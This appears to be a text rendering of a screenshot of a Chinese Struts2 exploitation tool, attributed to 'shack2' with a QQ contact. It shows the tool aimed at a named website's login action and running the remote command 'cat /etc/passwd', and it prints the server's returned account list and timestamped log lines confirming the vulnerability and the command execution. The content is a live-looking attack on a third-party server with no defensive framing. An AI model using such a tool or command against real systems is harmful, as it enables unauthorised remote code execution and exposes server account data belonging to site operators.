 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://www.114dhsc.com/logonAction.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
正在获取Web信息，请稍等片刻........----2015/3/28 19:54:56
验证结果：存在最新的Struts2漏洞....----2015/3/28 19:55:00
获取Web信息完毕......----2015/3/28 19:55:00
正在执行命令中，请稍等片刻........----2015/3/28 19:55:13
命令执行完毕........----2015/3/28 19:55:14